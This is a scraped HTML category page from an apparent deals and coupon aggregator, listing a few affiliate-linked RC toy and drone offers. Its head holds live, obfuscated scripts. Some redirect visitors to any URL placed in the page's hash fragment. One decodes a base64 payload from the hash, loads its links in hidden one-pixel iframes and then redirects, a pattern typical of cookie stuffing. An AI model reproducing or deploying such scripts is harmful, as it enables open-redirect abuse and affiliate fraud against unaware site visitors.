

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moveoo.com/en-au/category/toys-and-games
body_size: 8370
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Toys and games [Offers] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="en-au" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Toys and games [Offers] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Toys and games [Offers] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moveoo.com" />
<meta name="web_author" content="https://www.moveoo.com" />
<meta name="language" content="en-au" />
<meta name="identifier-URL" content="https://www.moveoo.com" />
<meta name="publisher" content="https://www.moveoo.com" />
<meta name="coverage" content="Australia" />
<meta name="country" content="Australia" />
<meta name="geography" content="Australia" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/mov/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/mov/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'mov',
		'name': 'Mooveo',
		'control': 'mov'
	};
	var country = {
		'id': 'AU'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>
<meta name="takeads-platform-verification" content="b3f0107b-1ae0-44d0-992c-5fa9cc1ece34">
<script type="text/javascript" src="https://s.skimresources.com/js/284862X1771322.skimlinks.js"></script>
<meta name="OMG-Verify-V1" content="8921053d-3122-41e7-a054-2994a6de422e"/>
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<meta name="fo-verify" content="a7355882-570a-4362-aee7-7ae799af6b90" />
<meta name="verify-admitad" content="0246e1af8b" />
<meta name="verify-admitad" content="27e53fc1cf" />
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<script type="text/javascript">
//<![CDATA[


<script>
	var a,b=window.location.hash,c=b.indexOf("#iasdnfcv=");(a=0<=c?b.substring(c+10):null)&&setTimeout(function(){window.document.location.replace(a)},1000);
</script>
<meta name="mylead-verification" content="bc95ed998d72a07f22e4b09edd675e50">
<!-- mylead-verification: bc95ed998d72a07f22e4b09edd675e50 -->
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script defer="" src="//track.adpush.media/ap/push.js" id="adpush" data-accountid="GpeCgBhdqTUTfM"></script>

<script> (function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })(); </script>
<meta name='impact-site-verification' value='1ede6622-2bf2-4aea-8620-1ad083ac2615'>



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601240158090187000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601240158090187000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-au/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-au/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-au/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-au"><img src="/assets/www/controls/mov/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies">Animals and pet supplies</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/arts--entertainment">Arts & Entertainment</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/bags-and-purses">Bags and Purses</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics">Cameras and optics</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/children">Children</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial">Commercial and industrial</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco">Food, beverages and tobacco</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/furniture">Furniture</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/health-and-beauty">Health and beauty</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/house-and-garden">House and garden</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/media">Media</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/office-material">Office material</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/software">Software</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/sportive-articles">Sportive articles</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/toys-and-games">Toys and games</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/travel">Travel</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts">Vehicles and parts</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-au" class="logo-fav"><img src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-au"><img class="logo" src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-au/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="AU-animals-and-pet-supplies" >Animals and pet supplies</option>
												
													<option value="AU-arts--entertainment" >Arts & Entertainment</option>
												
													<option value="AU-bags-and-purses" >Bags and Purses</option>
												
													<option value="AU-cameras-and-optics" >Cameras and optics</option>
												
													<option value="AU-children" >Children</option>
												
													<option value="AU-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="AU-commercial-and-industrial" >Commercial and industrial</option>
												
													<option value="AU-electronics" >Electronics</option>
												
													<option value="AU-food--beverages-and-tobacco" >Food, beverages and tobacco</option>
												
													<option value="AU-furniture" >Furniture</option>
												
													<option value="AU-hardware" >Hardware</option>
												
													<option value="AU-health-and-beauty" >Health and beauty</option>
												
													<option value="AU-house-and-garden" >House and garden</option>
												
													<option value="AU-material-for-ceremonies-and-religious-events" >Material for ceremonies and religious events</option>
												
													<option value="AU-media" >Media</option>
												
													<option value="AU-office-material" >Office material</option>
												
													<option value="AU-software" >Software</option>
												
													<option value="AU-sportive-articles" >Sportive articles</option>
												
													<option value="AU-toys-and-games" >Toys and games</option>
												
													<option value="AU-travel" >Travel</option>
												
													<option value="AU-vehicles-and-parts" >Vehicles and parts</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" class="img-fluid">
								      	
					            		AU
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" selected="selected">AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="108769" />
		<input type="hidden" id="categoryReloadName" value="Toys and games" />
		<form action="/en-au/category/toys-and-games" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Toys and games</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filters</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Show</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Products</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offers/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Discount percentage</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 to 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% to 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% to 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% to 80%</label></div>
							</div>
							
							
							<div class="form-group">
								<p class="title">Categories</p>
								
									<a href="https://www.moveoo.com/en-au/category/game-timers"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="108897" value="108897"/><label for="108897">Game Timers</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/games"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="108917" value="108917"/><label for="108917">Games</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/outdoor-play-equipment"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="108898" value="108898"/><label for="108898">Outdoor play equipment</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/puzzle"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="108934" value="108934"/><label for="108934">Puzzle</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/toys"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="108770" value="108770"/><label for="108770">Toys</label></div></a>
								
							</div>
							
							
							<div class="form-group">
								<a href="/en-au/category/toys-and-games" class="btn btn-medium btn-box btn-default">Clean filters</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Price</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevance</option>
												<option value="1" >Lowest price</option>
												<option value="2" >highest price</option>
												<option value="3" >Best discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Rating</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>




<div class="row mb-4">

	<div class="col-lg-12">
		
		








	
	<div class="offer-it wow fadeInUp " data-id="2011-893062">
		<a href="#" class="btn btn-link btn-category"><i class="ic ic-categorie ic-other white"></i></a>
		<div class="image">
			<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="navig-click it-click" data-offer="2011-893062" data-title="Promo Price $41.99 on KAMTOM KM3299 RTR 1 or 32 2_4G" data-ch="X" data-adv="">
				
			   	  	
			      	
			      		<img src="https://cdn.dealsfor.life/200x80/GG202005150911200071000000000000_banggood-logo.jpg" class="img-fluid" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
		</div>
		<div class="infos">
			<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="title navig-click it-click" data-offer="2011-893062" data-title="Promo Price $41.99 on KAMTOM KM3299 RTR 1 or 32 2_4G" data-ch="X" data-adv="">Promo Price $41.99 on KAMTOM KM3299 RTR 1 or 32 2_4G</a>
			
			
			
				<p class="description">Warehouse:CN; Country:US,CA,GB,AU</p>
			
			<div class="actions">
				<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="btn btn-big btn-default navig-click it-click" data-offer="2011-893062" data-title="Promo Price $41.99 on KAMTOM KM3299 RTR 1 or 32 2_4G" data-ch="X" data-adv="">Get to know more</a>
				<div class="right">
					<div class="rating">
						<span data-value="1" class="fa fa-star "></span>
						<span data-value="2" class="fa fa-star "></span>
						<span data-value="3" class="fa fa-star "></span>
						<span data-value="4" class="fa fa-star "></span>
						<span data-value="5" class="fa fa-star "></span>
					</div>
					<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
				</div>
			</div>
		</div>
		<div class="foot">
			
			
		</div>
	</div>
	</div>

	<div class="col-lg-12">
		
		








	
	<div class="offer-it wow fadeInUp " data-id="2011-893060">
		<a href="#" class="btn btn-link btn-category"><i class="ic ic-categorie ic-other white"></i></a>
		<div class="image">
			<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="navig-click it-click" data-offer="2011-893060" data-title="Promo Price $24.99 on JIABAILE 4301 or 02 or 03 or" data-ch="X" data-adv="">
				
			   	  	
			      	
			      		<img src="https://cdn.dealsfor.life/200x80/GG202005150911200071000000000000_banggood-logo.jpg" class="img-fluid" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
		</div>
		<div class="infos">
			<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="title navig-click it-click" data-offer="2011-893060" data-title="Promo Price $24.99 on JIABAILE 4301 or 02 or 03 or" data-ch="X" data-adv="">Promo Price $24.99 on JIABAILE 4301 or 02 or 03 or</a>
			
			
			
				<p class="description">Warehouse:CN; Country:GB,AU</p>
			
			<div class="actions">
				<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="btn btn-big btn-default navig-click it-click" data-offer="2011-893060" data-title="Promo Price $24.99 on JIABAILE 4301 or 02 or 03 or" data-ch="X" data-adv="">Get to know more</a>
				<div class="right">
					<div class="rating">
						<span data-value="1" class="fa fa-star "></span>
						<span data-value="2" class="fa fa-star "></span>
						<span data-value="3" class="fa fa-star "></span>
						<span data-value="4" class="fa fa-star "></span>
						<span data-value="5" class="fa fa-star "></span>
					</div>
					<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
				</div>
			</div>
		</div>
		<div class="foot">
			
			
		</div>
	</div>
	</div>

	<div class="col-lg-12">
		
		








	
	<div class="offer-it wow fadeInUp " data-id="2011-893044">
		<a href="#" class="btn btn-link btn-category"><i class="ic ic-categorie ic-other white"></i></a>
		<div class="image">
			<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="navig-click it-click" data-offer="2011-893044" data-title="Promo Price $179.99 on DeepSpace SEEKER3 139mm 3 Inch 4S GPS" data-ch="X" data-adv="">
				
			   	  	
			      	
			      		<img src="https://cdn.dealsfor.life/200x80/GG202005150911200071000000000000_banggood-logo.jpg" class="img-fluid" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
		</div>
		<div class="infos">
			<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="title navig-click it-click" data-offer="2011-893044" data-title="Promo Price $179.99 on DeepSpace SEEKER3 139mm 3 Inch 4S GPS" data-ch="X" data-adv="">Promo Price $179.99 on DeepSpace SEEKER3 139mm 3 Inch 4S GPS</a>
			
			
			
				<p class="description">Warehouse:CN; Country:US,GB,AU</p>
			
			<div class="actions">
				<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="btn btn-big btn-default navig-click it-click" data-offer="2011-893044" data-title="Promo Price $179.99 on DeepSpace SEEKER3 139mm 3 Inch 4S GPS" data-ch="X" data-adv="">Get to know more</a>
				<div class="right">
					<div class="rating">
						<span data-value="1" class="fa fa-star "></span>
						<span data-value="2" class="fa fa-star "></span>
						<span data-value="3" class="fa fa-star "></span>
						<span data-value="4" class="fa fa-star "></span>
						<span data-value="5" class="fa fa-star "></span>
					</div>
					<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
				</div>
			</div>
		</div>
		<div class="foot">
			
			
		</div>
	</div>
	</div>

	<div class="col-lg-12">
		
		








	
	<div class="offer-it wow fadeInUp " data-id="2011-893010">
		<a href="#" class="btn btn-link btn-category"><i class="ic ic-categorie ic-other white"></i></a>
		<div class="image">
			<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="navig-click it-click" data-offer="2011-893010" data-title="6% OFF on BETAFPV Aquila20 RTF 100mm 2S Brushless Whoop FPV" data-ch="X" data-adv="">
				
			   	  	
			      	
			      		<img src="https://cdn.dealsfor.life/200x80/GG202005150911200071000000000000_banggood-logo.jpg" class="img-fluid" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
		</div>
		<div class="infos">
			<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="title navig-click it-click" data-offer="2011-893010" data-title="6% OFF on BETAFPV Aquila20 RTF 100mm 2S Brushless Whoop FPV" data-ch="X" data-adv="">6% OFF on BETAFPV Aquila20 RTF 100mm 2S Brushless Whoop FPV</a>
			
			
			
				<p class="description">Warehouse:CN; Country:US,GB,AU</p>
			
			<div class="actions">
				<a href="https://dorinebeaumont.com/g/e8f129b05ee4737f10b06213826a88/?ulp=" target="_blank" rel="nofollow" class="btn btn-big btn-default navig-click it-click" data-offer="2011-893010" data-title="6% OFF on BETAFPV Aquila20 RTF 100mm 2S Brushless Whoop FPV" data-ch="X" data-adv="">Get to know more</a>
				<div class="right">
					<div class="rating">
						<span data-value="1" class="fa fa-star "></span>
						<span data-value="2" class="fa fa-star "></span>
						<span data-value="3" class="fa fa-star "></span>
						<span data-value="4" class="fa fa-star "></span>
						<span data-value="5" class="fa fa-star "></span>
					</div>
					<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
				</div>
			</div>
		</div>
		<div class="foot">
			
			
		</div>
	</div>
	</div>

</div>



							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 From 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
